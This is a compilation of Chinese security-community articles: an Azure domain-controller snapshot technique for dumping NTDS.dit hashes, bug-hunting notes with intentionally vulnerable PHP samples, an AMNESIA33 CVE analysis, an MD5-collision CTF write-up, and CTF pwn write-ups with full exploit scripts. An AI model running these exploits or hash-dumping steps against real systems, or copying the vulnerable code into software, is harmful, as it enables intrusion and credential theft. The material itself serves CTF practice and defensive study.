在创建虚拟机安装号磁盘后,可以像普通文件夹一样,可正常预览。将该磁盘上的 SYSTEM 和 “NTDS.dit” 文件复制到 Debian VM
中的其他地方,并且安装了 Impacket。此时,我们只需要正确的运行 secretsdump.py,可获取密码哈希。
## 0x02 命令行操作
本章节,将使用 Powershell 从 Azure 中完成对域控制器获取哈希的过程。以下方法基于可访问 Azure 中的域控制器的账号权限。
### 2.1、设置 Powershell 与 Azure 交互
首先,需要将 Azure cmdlet 导入当前的 Powershell 会话中,然后通过 Powershell 向 Azure 进行身份验证。
通过对 Poweshell 会话的身份验证,我们现在可以使用 Azure 特定的 Powershell cmdlet 完成我们想要做的事情。
首先,我们想知道目标虚拟机是在哪一个区域和资源组中运行。则可以使用 `Get-AzResourceGroup` cmdlet 列出活动的资源组。
列出结果后,我们可以看到正在使用的资源组名称为 `InternalDomain`,它在美国西部 2
地区运行。接下来,可以继续查询在该资源组中运行的虚拟机,可以使用 `Get-AzVm` cmdlet 完成。
### 2.2、拍摄 DC 磁盘快照
现在,我们知道在 `INTERNALDOMAIN` 资源组中有一个名为 `Server2016DC` 的虚拟机正在运行 `Windows Server
2016`系统。自此,我们已经掌握了以创建快照所需信息的命令。我们将从 `Get-AzVm` 的变量中捕获所需的数据,以创建快照。
接下来,只需要基于 `Get-AzVm` 的输出,使用 `New-AzSnapshotConfig` 命令构建快照的配置。配置好之后,只需要执行 `New-AzSnapshot` 命令,即可创建快照。
### 2.3、将快照转换为虚拟磁盘
创建快照后,接下来要做的就是将快照转换为虚拟磁盘。首先,使用 `GET-AzSnapshot` 命令来指定要转换的快照,然后使用 `New-AzDiskConfig` 创建生成一个虚拟磁盘的配置,最后使用 `New-AzDisk` 创建新的磁盘。
这样,我们的磁盘已经创建完成!!!如果需要验证,可通过登陆到 Auzre 门户站点,查看新创建的磁盘。
### 2.4、将磁盘连接到 VM
剩下的 **将磁盘连接到虚拟机,获取哈希值**
,整个步骤,我打算将它留给读者自己完成,这里有一些[帮助文档](https://docs.microsoft.com/en-us/azure/virtual-machines/scripts/virtual-machines-linux-powershell-sample-create-vm),可帮助读者完成此步骤。
### 0x03 结论
获取到哈希值后,可自行发挥其效果。
此攻击操作,可以通过一些最佳实践来预防:
* 确保所有用户都启用了多重身份验证;
* 确认只有管理员用户才可以查看 Azure 中的敏感系统/数据,并与之交互;
* 管理员可创建防止用户在 Azure 中制作磁盘快照的规则;
* 限制 `Microsoft.Compute/snapshots/write` 的权限,完整的文档 - [帮助文档](https://docs.microsoft.com/en-us/azure/role-based-access-control/resource-provider-operations)。 | 社区文章 |
# 业务漏洞挖掘笔记
> 多年的实战业务漏洞挖掘经验,为了让今后的业务漏洞挖掘工作更清晰,以及尽可能的把重复性的工作自动化、半自动化,所以花费很大精力做了这个笔记。
>
> 具体操作流程:
>
> 得到测试目标-目标资产范围确定-资产收集-资产管理-资产分类-具体业务功能理解-业务漏洞测试-逻辑漏洞测试-提交报告
## 资产管理
很多文章和大佬都讲过, **渗透测试的本质就是信息收集** ,收集到的信息越多,发现漏洞的概率越大,这些信息被称为 **资产** 。
那么常规的资产收集手段,思路已经千篇一律了,围绕着子域名和IP收集,其实资产收集的核心思想是, **确定资产范围**
,确定资产范围就需要先分析出资产特征,然后通过各种手段全网寻找符合特征的资产,这叫做 **资产识别** ,把收集到的资产分类编辑的具有较高可用性,叫做
**资产管理** 。
如当你要去干一个目标之前,首先第一步肯定是要知道目标是啥,了解目标是做什么的,凭借安全测试人员的常识和经验分析目标存在那些特征,来确定资产范围来收集符合特征的资产
就是 **资产收集** 。
### 目标资产
**确定资产范围/目标画像**
需要收集到的信息
1. 域名、子域名
2. 网页内容特征信息
3. ICP备案信息
4. WHOIS联系信息
5. SSL/TLS证书信息
6. DNS解析信息
7. WHOIS-NAMESERVER信息
8. IP以及同IP其他端口和站点服务类型和版本等基础信息
9. C段、B段、等相关ip段
10. 目标全名、介绍、招股书、所在地/联系方式/邮箱/电话/github
11. 目标负责人、法人、管理员、员工 姓名/所在地/联系方式/邮箱/电话
12. 客户端应用windows/android/ios/mac/公众号/小程序
13. 其他
收集这些信息、会大大增加挖到业务漏洞的成功率,但是遇到中大型政企相关目标,他们的业务是很多
业务线很长,通过手工去收集管理,无疑是个体力活,但有很多的资产收集工具,稍微能帮助安全测试人员降低些工作量,我用的都是自己开发的,哈哈哈,如图。
### 功能资产
收集到资产后,就要进行资产管理、资产分类,以便于安全测试,更好的可视化,可以帮助快速定位到风险点。
这些信息在安全测试时都是需要去测试的点和很可供参考的信息,如:
1. 一个组建应用突然爆出0day,可以快速第一时间定位到目标资产中存在该组建的资产。
2. 租用若干vps,7x24小时爆破目标资产中可以爆破弱密码的资产。
3. 租用若干vps,7x24监控资产变化,以便发现高风险的点。
### 资产监控
仅仅是收集到这些资产是不够的,要持续监控业务的变化,在职业刷src或者apt攻击者的角度,单单过一遍刚收集到的资产是不能满足持续性业务漏洞挖掘;从职业刷src的角度,过一遍收集的资产,已经发现了所有漏洞并已经提交后修复,或者用当前漏洞测试方法并没发现有漏洞,这样业务是安全的,但这个安全是在当下时间的,企业要发展、要解决当前问题,就会出新业务、或者不断的修复更新旧问题,这就是业务的变化,通过持续性监控业务变化,最快速度的发现变化,对变化进行安全测试、漏洞挖掘。有经验的刷src的同学都知道,新业务和刚更新过的业务发现漏洞概率都很高。
业务变化主要分为三类:
* web业务的变化
* IP和端口的变化
* 客户端软件的更新迭代
那么资产监控这么大的工作量,靠手工是不可能的必须要靠代码实现,至少半自动化、甚至自动化。
## 漏洞
### 业务面临的风险
数据被窃取、权限被控制、业务不能正常运行。
* 机器权限
* 功能权限
* 相关应用服务权限
* 数据泄露
### 什么是漏洞?
一个产品的实现、总会有很多逻辑包括在内,如一个网购网站,他需要的功能,
1. 商品展示、商品分类搜索、商品购买等。
2. 网站后台管理 商品管理、订单处理、相关反馈处理等。
3. 个人用户管理、用户注册、用户登录处理、用户个人资料编辑、收获地址管理、订单管理等。
这是一个最基础的网购平台网站,单纯用技术角度来描述,你买一件商品 其中用到经过多少技术。
我要开个网购网站,最基础的
首先要有一个域名、一台服务器、服务器上装相关web服务软件,如apache(web服务软件)+php(web脚本语言)+mysql(数据库)。
界面展示,需要 **前端开发**
做界面展示、前端程序员需要掌握的技术、html+css+javascript+ps等,为了适配移动端或者技术进阶需要html5+css3+jquery还有一些前端常用的框架vue\bootstrap\AngularJS\webpack等,还要尽量让前端浏览器处理更快
首屏速度更快,还要有一定的设计能力,让界面看着更美观吗, **用户打开浏览器看见的页面就是通过这些技术实现。**
后端开发、根据业务场景情况、最优选择一个适合业务的后端开发语言,如php\nodejs\jsp\aspx\asp\其他web
cgi等,就选php吧,资深后端程序员必须框架开发,请参考
[PHP的25种框架](https://zhuanlan.zhihu.com/p/93975859) 目前国内php最火框架ThinkPHP,
**后端开发主要为了实现
业务逻辑、如那些表单操作多的功能,商品搜索、用户登录注册、购买、个人信息修改、商品修改等功能,都需要通过前端页面通过http/s协议传输到后端
通过php之类后端开发语言进行处理。**
数据库建设,根据业务场景情况、最优选择一个适合业务的数据库,数据库分为sql数据库、如MySQL\SQL
server\Oracle\PostgrcSQL等,nosql数据库Mongodb\Redis等,
**用户的提交的数据就保存在这些数据库里,如账号密码、个人信息、订单信息等,管理员存放的商品信息 也都在数据库里,通过脚本语言的逻辑处理调用数据库里的数据
展示到前端页面。**
选择一个靠谱的web服务、如apache\iis\Nginx\Lighttpd\Tomcat等其他web服务软件,还要考虑并发、扩容、灾备等相关技术问题,面对1w用户
10w用户 100万的用户 1000万乃至上亿,都有最优不同的应对方式方法策略,当然这都是 **架构师** 、全栈程序员考虑的问题,
**我们web黑盒测试的漏洞挖掘选手,只需要考虑,这些流程 这些点上,那些地方最容易 最常出现漏洞?**
**因为有了功能,所以有了漏洞**
,需要用到数据库的web业务就很有可能出现sql注入,需要有文件操作或系统命令执行的地方,就会出现命令注入或任意文件操作的漏洞,信息管理系统自然存在信息泄露的风险....
话归正题、什么是漏洞?比如一个登陆功能,我通过技术手段,未经许可登陆进其他用户或者管理员账号,那么这其中肯定是存在漏洞的,漏洞列表如下....
### 黑盒测试相关漏洞
如图所见,大多数技术相关漏洞都是因为注入非法字符串导致出现漏洞,xss是js代码注入,js可以控制当前浏览器页面;sql注入是注入的sql命令,sql是操作数据库的语言;命令注入,操作系统命令可以控制机器;
**就因为用户输入的非法字符串,被不安全代码处理,让 操作系统/编程语言/数据库/浏览器 理解执行后,导致出现了漏洞。**
* Xss
<?
echo $_GET[ 'xss' ];
?>
* Sql
<?php
$id=$_GET["id"];
if (isset($id)){
//$statement = $link->prepare("SELECT * FROM users where id=".$id);
$result = mysqli_query($link,"SELECT * FROM users where user_id=".$id);
if (!$result) {
printf("Error: %s\n", mysqli_error($link));
exit();
}
while($row = mysqli_fetch_array($result)){
echo $row['first_name'];
echo "<br>";
}
}else {
echo '{"text":"error"}';
}
?>
* Ssrf
<?php
ini_set("display_errors", "On");
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
#curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);
curl_exec($ch);
curl_close($ch);
?>
服务端通过内网访问用户输入的url链接就是ssrf
* 文件读取
* Xxe
xml注入
* 逻辑漏洞
* 命令注入
<?php
/*
命令注入案例
*/
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'cmd' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ls ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'dir ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>
* 代码注入
php/nodejs/jsp/aspx/asp/python/golang/c/c++等等编程语言的写入与拼接。
* 信息泄露
* 上传漏洞
上传可执行文件到可执行目录,或者被服务端执行。
那么这些漏洞都是由http协议传输,测试漏洞存在的第一步,修改请求参数值,重放判断响应包是否与正常请求的响应包有所不同,如:
正常
异常
这是一个很典型的sql报错注入判断方式。
当然,判断是否存在漏洞依据很多,大体分为:
* 响应内容
* 响应时间
* Dnslog/Httplog判断
* 浏览器Dom渲染后的Html
* 浏览器DevTools Console
根据实际情况,选择最适合的判断方式,其实常见的、标准化的http传参方式,完全可以依照以上列举的规则,做出一个减轻工作量漏洞测试工具,如下图
1. 通过修改请求参数值后追加 单双引号 逐个重放,遍历每个参数,确认那个参数会引起响应异常。
2. 对异常的参数,通过修改请求参数值后追加payload 来检测命令注入、ssrf、代码注入、sql注入、信息泄露等漏洞。
3. 如果响应Content-Type=html,用浏览器重放请求来检测domxss、和抓取dom渲染后页面url、domain等相关信息。
对于一些点击,和页面的表单,其实打开浏览器挖洞时 你可以加个参数`--remote-debugging-port=9222` 然后远程调试
可以做一些,便捷的工具,如自动表单填写,自动点击页面等功能,辅助测试,减少不必要的重复工作。
调试浏览器
自动表单填写
对于常规的业务场景,从目标范围确定,资产收集到漏洞检测,尽可能的规范化,流程化,工具化,做黑客绝对不应该是整天去手工修改http通信里的参数,在url里加单引号
加`<script>`,修改id遍历,能不能酷一点 做个帅一点的黑客?
一直幻想着通过自动化挖洞躺赚的一天.... | 社区文章 |
**作者:启明星辰ADLab
原文链接:<https://mp.weixin.qq.com/s/UWeFBK3E1Zs4cTcMl4UU3A>**
## 一、前言
近期,国外安全研究人员在多个被广泛使用的开源TCP/IP协议栈发现了多个漏洞,这一系列漏洞统称为AMNESIA33。这些漏洞广泛存在于嵌入式和物联网设备中,影响了多个行业领域(包括医疗、运输、能源、电信、工业控制、零售和商业等),目前已知范围内涉及了超150家供应商以及数以百万计的设备。与URGEN11和Ripple20不同的是,AMNESIA33影响的是多个开源TCP/IP协议栈,因此这些漏洞可以悄无声息的地影响到无数个代码库、开发团队与各个公司的产品。目前已知的漏洞涉及到了智能家居、工厂PLC、SCADA设备与工控交换机,电力监控等设备。
这些漏洞存在于uIP、FNET、picoTCP和Nut/Net等开源协议栈上,影响TCP/IP协议栈的多个组件,包括DNS、IPv6、IPv4、TCP、ICMP、LLMNR和mDNS等。其中包括多个严重漏洞,它们的CVE编号分别为CVE-2020-17437、CVE-2020-17443、CVE-2020-24338、CVE-2020-24336、CVE-2020-25111。
CVE-2020-17437(CVSS评分8.2)、CVE-2020-17443(CVSS评分8.2)可导致设备拒绝服务。CVE-2020-24338、CVE-2020-24336、CVE-2020-25111(这三个CVSS评分均为9.8)都可导致远程代码执行(RCE)。其它28个漏洞的严重程度各异,CVSS评分分别从4到8.2。
由于IoT、OT、IT设备供应链的特性,漏洞影响的设备众多,影响范围广且持续时间长,漏洞修复的实施较困难。同时,由于uIP、picoTCP开源协议栈已经不再维护,所以部分漏洞没有补丁,很多产品只能寻找替代技术方案或者是增加防范措施。
因此,启明星辰ADLab对相关漏洞进行了分析,并成功复现了多个漏洞,开发了AMNESIA33相关漏洞检测技术,并提取了流量监控特征,这些技术正在应用到我们的安全产品中。为了缓解漏洞的影响,我们提出了下列防范建议。
## 二、防范建议
**对于这些漏洞的防范缓解措施,我们建议采取如下几个措施:**
(1)配置内网设备的DNS服务器为内网DNS服务器。
(2)如不必要,请关闭IPv6设置。
(3)利用漏扫产品识别出采用问题协议栈的设备资产,对组织内可能存在问题的IoT,OT和IT设备进行风险评估。
(4)防火墙及IPS产品加入AMNESIA33漏洞攻击识别特征,监控恶意流量。
(5)如不必要,设备不要暴露在公网。
(6)尽可能更新相关受影响协议栈到最新版本。
下表是部分已经修复的协议栈及版本
TCP/IP协议栈 | 修复版本
---|---
FNET | 4.70及以上
uIP-Contiki-NG | 4.6.0及以上
Nut/Net | 5.1及以上
CISA联盟分享了13个涉及到AMNESIA33漏洞的公司的产品修复建议,包括了Microchip、Siemens等公司的产品,详见参考链接[5]。
## 三、相关概念介绍
1、DNS协议解析
DNS的请求和响应的基本单位是DNS报文(Message)。请求和响应的DNS报文结构是完全相同的,每个报文都由以下五段(Section)构成:
DNS
Header是每个DNS报文都必须拥有的一部分,它的长度固定为12个字节。Question部分存放的是向服务器查询的域名数据,一般情况下它只有一条Entry。每个Entry的格式是相同的,如下所示:
QNAME是由labels序列构成的域名。QNAME的格式使用DNS标准名称表示法。这个字段是变长的,因此有可能出现奇数个字节,但不进行补齐。DNS使用一种标准格式对域名进行编码。它由一系列的label(和域名中用.分割的label不同)构成。每个label首字节的高两位用于表示label的类型。RFC1035中分配了四个里面的两个,分别是:00表示的普通label,11(0xC0)表示的压缩label。
Answer、Authority和Additional三个段的格式是完全相同的,都是由零至多条Resource
Record(资源记录)构成。这些资源记录因为不同的用途而被分开存放。Answer对应查询请求中的Question,Question中的请求查询结果会在Answer中给出,如果一个响应报文的Answer为空,说明这次查询没有直接获得结果。
RR(Resource Record)资源记录是DNS系统中非常重要的一部分,它拥有一个变长的结构,具体格式如下:
NAME:它指定该条记录对应的是哪个域名,格式使用DNS标准名称表示法
TYPE:资源记录的类型。
CLASS:对应Question的QCLASS,指定请求的类型,常用值为IN,值为0x001。
TTL(Time To
Live)资源的有效期:表示你可以将该条RR缓存TLL秒,TTL为0表示该RR不能被缓存。TTL是一个4字节有符号数,但是只使用它大于等于0的部分。
RDLENGTH:一个两字节非负整数,用于指定RDATA部分的长度(字节数)。
RDATA:表示一个长度和结构都可变的字段,它的具体结构取决于TYPE字段指定的资源类型。
DNS响应包如下图所示:
从上图中可知,该Answers区段中存在9个资源记录,红框中表示的是主机地址(A类型)资源记录。
域标签label在DNS数据包里被编码,每个普通标签的第一个字节代表这个标签的长度,剩下的字母数字字符为标签本身(一些特殊字符也是可以的),但是最终结尾的字符一定是以空字节结尾(即0x00),用来表示域名的结束。举个例子,如下图所示,域标签第一个字符是0x03,这代表第一个标签长度为3(即0x77
0x77 0x77 == “www”),同理,0x62 0x61 0x69 0x64 0x75 == “baidu”,最后可以看到以0x00结尾。
2、TCP紧急模式
为了发送重要协议数据,TCP提供了一种称为紧急模式(urgentmode)的机制,TCP协议在数据段中设置URG位,表示进入紧急模式。通过设置紧急模式,发送方可以在发送队列中优先发送这部分的数据,而且不用在发送队列中排队,而接收方可以对紧急模式采取特殊的处理。这种方式数据不容易接受被阻塞,服务器端程序会优先接受这些紧急的数据,而不用进行排队处理。在TCP报文中定义了两个字段来标示紧急模式,一个URG标志,该标志表示报文中有紧急数据,另一个标志是紧急指针,它标示紧急数据在传输数据中偏移位置。如下图所示:
## 四、漏洞分析
下面我们对几个CVSS评分较高的漏洞进行分析:
**1、CVE-2020-17437**
CVE-2020-17437存在于uIP协议栈的uip.c文件的uip_process函数中,该函数主要是处理ip/tcp报文,下图是uIP协议栈对TCP报文中带有TCP_URG紧急指针标识时的处理代码,如果编译时配置了UIP_URGDATA,则程序会走到下面的if分支,对紧急指针数据进行专门处理。
但是在默认情况下,UIP_URGDATA并没有配置。代码会进入到else分支,程序会跳过处理紧急指针数据,并修改uip_len的数值。程序在修改uip_len的时候并没有判断紧急指针的值,当uip_len的值特别小,而紧急指针的值urgp
特别大时,就会引起整数溢出,导致设备重启或者是越界读写。
**2、CVE-2020-24338**
该漏洞出现在picoTCP/IP协议栈中解析域名label的pico_dns_decompress_name()函数中,该函数具体实现如下代码所示:
第95、96行初始化iterator,name指向待解压缩的labels,dest_iterator指向存放解压出来的labels的缓冲区,大小为256字节。第97行开始为while循环,读取到字符串结尾空字节退出。第98行,通过iterator&0xC0判断label类型,如果为压缩label,则通过packet定位到普通label所在的位置,如果为普通label直接进入else代码块中,第107行,调用memcpy将普通label拷贝到dest_iterator中。我们知道dest_iterator缓冲区大小只有256字节,而while循环退出条件为读到字符串结尾空字节,因此当name长度超过256字节时,导致dest_iterator缓冲区溢出。
**3、CVE-2020-24336**
该漏洞出现在contiki协议栈中的ip64_dns64_4to6()中,该函数功能是将ipv4类型的DNS数据包转换成ipv6类型的DNS数据包,关键代码如下:
遍历Answer区段并更新到ipv6类型的Answer区段中。从第209行开始转换资源记录,具体实现代码如下所示:
首先判断TYPE是否是DNS_TYPE_A,DNS_TYPE_A表示该资源记录为ipv4主机地址,然后将对应区段拷贝到acopy中。第220行,从资源记录中直接取RDLENGTH,前文已介绍,该区段表征RDATA的长度。第227行,判断len长度是否等于4,这里正常情况,len应该为4,因为ipv4地址长度为4个字节。如果len不等于4,则进入else语句中,直接调用memcpy进行RDATA数据拷贝。这里是存在问题的,Ipv4主机地址长度不等于4,并没有验证主机地址的合理性而且len最大为0xFFFF,直接拷贝可能导致缓冲区溢出。
**4、CVE-2020-25111**
在使用Nut/Net协议栈的设备中,NutDnsGetResourceAll()是处理DNS请求的函数,其中处理DNS答复的函数是DecodeDnsQuestion(),处理域标签的函数是ScanName(),漏洞就出现在ScanName()函数中。如下图所示,cp为指向域名第一个字节的指针(即第一个域标签的长度字节),
_npp为即将被解析的域名buffer,通过strlen()将整个域名长度赋值给rc,然后基于rc分配_ npp
buffer,之后通过一个while,循环处理每一个label。问题显而易见,cp是攻击者可控的,由此可以控制
_npp的大小。而对于标签的长度,即len变量,直接从数据包中得到,并没有做任何边界检查,然后通过while循环处理。因此可以对len设置任意的值,即攻击者对_
npp buffer可控的长度。由此可以在堆中造成越界写,这可导致远程代码执行(RCE)。
**5、CVE-2020-17443**
CVE-2020-17443存在于PicoTCP协议栈pico_icmp6.c文件中。问题代码位于pico_icmp6_send_echoreply()函数中,该函数的主要功能是回复ICMPv6应答数据包以响应对端的ICMPv6
Echo(ping)请求。
我们可以看到第68行,replay结构的缓冲大小基于echo的报文中transport_len变量。
在第84行,程序从echo->payload向reply->payload地址复制了长度为echo->transport_len - 8大小的数据。
注意,如果echo->transport_len 小于 8,echo->transport_len - 8会导致整数溢出,memcpy操作会导致缓冲区溢出。
在PicoTCP协议栈攻击者通过构造恶意的ICMPv6数据包,这个恶意的数据包ICMP报头小于8,会导致设备重启或拒绝服务。
## 五、漏洞验证
1、CVE-2020-17437漏洞验证视频
2、CVE-2020-17443漏洞验证视频
详见以下链接:
[https://mp.weixin.qq.com/s?__biz=MzAwNTI1NDI3MQ==&mid=2649615617&idx=1&sn=b6df9ee2c5265ded1913b318cc241d90&chksm=83063011b471b9073ac1b159d95ed8f40617d5897442ba9157c446962a560cccc3477205cd67&token=566237918&lang=zh_CN#rd](https://mp.weixin.qq.com/s?__biz=MzAwNTI1NDI3MQ==&mid=2649615617&idx=1&sn=b6df9ee2c5265ded1913b318cc241d90&chksm=83063011b471b9073ac1b159d95ed8f40617d5897442ba9157c446962a560cccc3477205cd67&token=566237918&lang=zh_CN#rd)
## 六、参考链接
1、<https://www.forescout.com/research-labs/amnesia33/>
2、<https://www.securityweek.com/amnesia33-vulnerabilities-tcpip-stacks-expose-millions-devices-attacks>
3、<https://www.zdnet.com/article/amnesia33-vulnerabilities-impact-millions-of-smart-and-industrial-devices/>
4、<https://tools.ietf.org/html/rfc1035>
5、<https://us-cert.cisa.gov/ics/advisories/icsa-20-343-01>
* * * | 社区文章 |
## 前言
前几天第二届强网杯看到这样子的一道题目
if($_POST['param1']!==$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2'])){
die("success!");
}
两次的比较均用了严格的比较,无法通过弱类型的比较去绕过(弱类型的总结可以看这里
[织梦前台任意用户密码修改漏洞分析](https://xz.aliyun.com/t/1927 "织梦前台任意用户密码修改漏洞分析") ),
那么我们有没有可能在短时间内构造两个不一样的字符串,但是MD5是一样的呢。
答案是肯定的。 埃因霍温理工大学(Technische Universiteit Eindhoven)的Marc Stevens
使用的是“构造前缀碰撞法”(chosen-prefix collisions)来进行哈希碰撞。
理论依据依旧是王小云所使用的攻击方法。不过有所改进 。他们碰撞出来两个程序文件的MD5一致,
却又都能正常运行,并且可以做完全不同的事情。
[GoodbyeWorld-colliding.exe](http://www.win.tue.nl/hashclash/SoftIntCodeSign/GoodbyeWorld-colliding.exe)
[HelloWorld-colliding.exe
](http://www.win.tue.nl/hashclash/SoftIntCodeSign/HelloWorld-colliding.exe)
随后他们编写的快速MD5 碰撞生成器
[fastcoll_v1.0.0.5.exe.zip
](http://www.win.tue.nl/hashclash/fastcoll_v1.0.0.5.exe.zip)
[源代码](http://www.win.tue.nl/hashclash/fastcoll_v1.0.0.5_source.zip)
有了这个神器后,我们就可以来构建两个MD5一样,但是内容完全不一样的字符串了。
## 构造
创建一个文本文件。写入1 。命名为init.txt
运行fastcoll 输入以下参数。 -p 是源文件 -o 是输出文件
`fastcoll_v1.0.0.5.exe -p init.txt -o 1.txt 2.txt`
运行,几秒钟以后 我们的文件就生成好了
## 测试
<?php
function readmyfile($path){
$fh = fopen($path, "rb");
$data = fread($fh, filesize($path));
fclose($fh);
return $data;
}
echo '二进制hash '. md5( (readmyfile("1.txt")));
echo "<br><br>\r\n";
echo 'URLENCODE '. urlencode(readmyfile("1.txt"));
echo "<br><br>\r\n";
echo 'URLENCODE hash '.md5(urlencode (readmyfile("1.txt")));
echo "<br><br>\r\n";
echo '二进制hash '.md5( (readmyfile("2.txt")));
echo "<br><br>\r\n";
echo 'URLENCODE '. urlencode(readmyfile("2.txt"));
echo "<br><br>\r\n";
echo 'URLENCODE hash '.md5( urlencode(readmyfile("2.txt")));
echo "<br><br>\r\n";
可以看到,二进制的hash一样。 但是实际内容不一样。
最后 加上
if($_POST['param1']!==$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2'])){
die("success!");
}
可以看到成功输出 success
提交 ,成功通过
## 扩展
MD5的攻击 还有
* 强网杯第一题中 弱类型比较 可以通过两个0e开头的md5 [](https://blog.csdn.net/qq_35544379/article/details/78181546)
* md5截断碰撞 [](https://blog.csdn.net/lacoucou/article/details/72355346)
* [MD5 Padding Extension](https://mp.weixin.qq.com/s/N5f7uHabsfH4OiqnTSvu3Q)
* .... | 社区文章 |
# 蓝帽杯 决赛wp
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## Re
### abc
去了符号,加上符号还原后发现是个数字华容道,玩出华容道即可
网上找到了解决数字华容道的脚本
>>> b = Board(4, "1,10,2,3,5,13,6,4,9,0,7,11,14,15,12,8")
>>> b.get_solution()
Solution found!
Moves: 23
Nodes visited: 4839
Time: 51.375
All moves: (1, 1), (1, 0), (0, 0), (0, 1), (0, 2), (1, 2), (1, 1), (2, 1), (2, 2), (3, 2), (3, 3), (2, 3), (1, 3), (0, 3), (0, 2), (0, 1), (0, 0), (1, 0), (2, 0), (3, 0), (3, 1), (3, 2), (3, 3)
>>> b.get_solution()
Solution found!
Moves: 23
Nodes visited: 4839
Time: 51.375
All moves: (1, 1), (1, 0), (0, 0), (0, 1), (0, 2), (1, 2), (1, 1), (2, 1), (2, 2), (3, 2), (3, 3), (2, 3), (1, 3), (0, 3), (0, 2), (0, 1), (0, 0), (1, 0), (2, 0), (3, 0), (3, 1), (3, 2), (3, 3)
>>> b.get_solution()
a=[(1, 1), (1, 0), (0, 0), (0, 1), (0, 2), (1, 2), (1, 1), (2, 1), (2, 2), (3, 2), (3, 3), (2, 3), (1, 3), (0, 3), (0, 2), (0, 1), (0, 0), (1, 0), (2, 0), (3, 0), (3, 1), (3, 2), (3, 3)]
now=(1,2)
result=''
for i in a:
if i[0]==now[0] and i[1]+1==now[1]:
result+='w'
print('w')
now=i
if i[0]==now[0] and i[1]-1==now[1]:
result+='s'
print('s')
now=i
if i[0]+1 == now[0] and i[1] == now[1]:
result += 'd'
print('d')
now = i
if i[0] - 1 == now[0] and i[1] == now[1]:
result += 'a'
print('a')
now = i
print(result.replace('a','#').replace('d','%').replace('w','$').replace('s','@'))
得到
$$%@@#$#@#@%%%$$$###@@@
## Misc
### ssh_traffic
发现是ssh流量kao考虑解密
发现tcp流2给出了key.json
利用网上工具network-parser
需要调整很多安装部分。
最后直接输出到当前目录手动查一下flag即可。
### 张三电脑
下载下来file一下发现是磁盘
直接diskgenius恢复出flag图片了。
## Pwn
### secretcode
构造shellcode,or,要绕FD的沙箱,用0x100000003,然后判断相等选择炸掉或者死循环就行
#coding:utf-8
from pwn import *
import subprocess, sys, os
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
elf_path = './chall'
ip = '47.104.169.149'
port = 25178
remote_libc_path = '/lib/x86_64-linux-gnu/libc.so.6'
context(os='linux', arch='amd64')
# context.log_level = 'debug'
def run(local = 1):
global elf
global p
if local == 1:
elf = ELF(elf_path, checksec = False)
p = elf.process()
else:
p = remote(ip, port)
def debug(cmd=''):
# context.terminal = []
gdb.attach(p,cmd)
pause()
def one_gadget(filename = remote_libc_path):
return map(int, subprocess.check_output(['one_gadget', '--raw', filename]).split(' '))
def str2int(s, info = '', offset = 0):
ret = u64(s.ljust(8, '\x00')) - offset
success('%s ==> 0x%x'%(info, ret))
return ret
def check(str):
if '\x00' in str or len(str) > 64:
result = ''
for i in str:
result += i.encode('hex') + ' '
return result
return 'success'
alpha = 'abcdefghijklmnopqrstuvwxyz+-_{}'
alpha = alpha + 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + '1234567890'
shell1 = '''
sub sp, 0x408
push 0x67616c66
mov rdi, rsp
xor esi, esi
xor rax, rax
mov al, 2
syscall
xor rdi, rdi
inc rdi
shl rdi, 0x20
add di, 3
mov rsi, rsp
xor rdx, rdx
mov dx, 0x101
xor rax, rax
syscall
'''
shellcode1 = asm(shell1)
shell = '''
add sp, {}
pop rax
cmp al,{}
'''
shell3 = '''
jne fail
jmp $-0
fail:
'''
shellcode3 = asm(shell3)
# flag = 'flag{Y0u_A4e_sc_M43tEr}'
flag = 'flag{Y0u_A4e_sc_M43tEr}'
for i in range(len(flag), 0x30):
if len(flag) != i:
print('error, out of alpha')
exit(1)
for j in alpha:
shellcode = shellcode1 + asm(shell.format(i, ord(j))) + shellcode3
che = check(shellcode)
if che == 'success':
run(0)
p.sendafter('======== Input your secret code ========\n', shellcode)
try:
p.recv(timeout=3)
except EOFError:
p.close()
continue
except KeyboardInterrupt:
pass
flag += j
print(i, 'flag ==> ', flag)
p.close()
break
else:
print(che)
print(len(shellcode))
exit(0)
# p.interactive()
### babynote
edit中abs后再转int,如果是0x80000000,就会还是负数,可以修改size位,大包小,泄露libc,改__free_hook为system
#coding:utf-8
from pwn import *
import subprocess, sys, os
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
elf_path = './chall'
ip = '47.104.169.149'
port = 14269
remote_libc_path = './libc-2.27.so'
context(os='linux', arch='amd64')
context.log_level = 'debug'
def run(local = 1):
global elf
global p
if local == 1:
elf = ELF(elf_path, checksec = False)
p = elf.process()
else:
p = remote(ip, port)
def debug(cmd=''):
# context.terminal = []
gdb.attach(p,cmd)
pause()
def one_gadget(filename = remote_libc_path):
return map(int, subprocess.check_output(['one_gadget', '--raw', filename]).split(' '))
def str2int(s, info = '', offset = 0):
ret = u64(s.ljust(8, '\x00')) - offset
success('%s ==> 0x%x'%(info, ret))
return ret
def chose(idx):
sla('> ', str(idx))
def add(size, content = '\n'):
chose(1)
sla('size> ', str(size))
sa('msg> ', content)
def edit(idx, offset, content):
chose(2)
sla('idx> ', str(idx))
sla('offset> ', str(offset))
sa('msg> ', content)
def free(idx):
chose(3)
sla('idx> ', str(idx))
def show(idx):
chose(4)
sla('idx> ', str(idx))
run(0)
add(0x18)#0
payload = 'a'*0x1e0 + flat(0, 0x21) + '\n'
add(0x200, payload)#1
for i in range(7):
add(0x200)#2~8
for i in range(7):
free(i+2)
payload = flat(0x211) + '\n'
edit(0, 0x80000000, payload)
free(0)
add(0x18)#9
# payload = 'a'*0x20 + '\n'
# add(0x211, payload)
# debug('b *$rebase(0xE8E)')
show(1)
libc = ELF(remote_libc_path)
